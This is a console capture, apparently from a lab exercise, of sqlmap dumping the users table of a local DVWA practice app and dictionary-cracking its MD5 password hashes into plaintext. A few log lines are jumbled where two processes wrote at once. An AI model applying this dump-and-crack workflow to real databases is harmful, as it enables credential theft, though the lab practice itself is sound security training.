 Windows PowerShell
[16:33:33] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\Users\nickl\AppData\Local\Programs\Python\Python313\Lib\site-packages\sqlmap\data\txt\wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[16:33:33] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[16:33:33] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[16:33:33] [INFO] starting 2 processes
['6:33:40] [INFOINFO] cracked password '] current status: 17031... \abc123' for hash 'e99a18c428cb38d5f260853678922e03
[charley16:33:43' for hash '] [8d3533d75ae2c3966d7e0d4fcc69216bINFO'
[5f4dcc3b5aa765d61d8327deb882cf9916:33:52'tatus: 91845... -] cracked password 'password' for hash '
[16:34:38] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
+---------+---------+----------------------------------+---------------------------------------------+-----------+------------+---------------------+-------
-------+
| user_id | user    | avatar                           | password                                    | last_name | first_name | last_login          | failed
_login |
+---------+---------+----------------------------------+---------------------------------------------+-----------+------------+---------------------+-------
-------+
| 1       | admin   | /dvwa/hackable/users/admin.jpg   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin     | admin      | 2025-08-21 11:42:00 | 0
       |
| 2       | gordonb | /dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123)   | Brown     | Gordon     | 2025-08-21 11:33:21 | 0
       |
| 3       | 1337    | /dvwa/hackable/users/1337.jpg    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  | Me        | Hack       | 2025-08-21 11:33:21 | 0
       |
| 4       | pablo   | /dvwa/hackable/users/pablo.jpg   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  | Picasso   | Pablo      | 2025-08-21 11:33:21 | 0
       |
| 5       | smithy  | /dvwa/hackable/users/smithy.jpg  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith     | Bob        | 2025-08-21 11:33:21 | 0
       |
+---------+---------+----------------------------------+---------------------------------------------+-----------+------------+---------------------+-------
-------+
[16:35:12] [INFO] table 'dvwa.users' dumped to CSV file 'C:\Users\nickl\AppData\Local\sqlmap\output\127.0.0.1\dump\dvwa\users.csv'
[16:35:12] [INFO] fetched data logged to text files under 'C:\Users\nickl\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 16:35:12 /2025-08-21/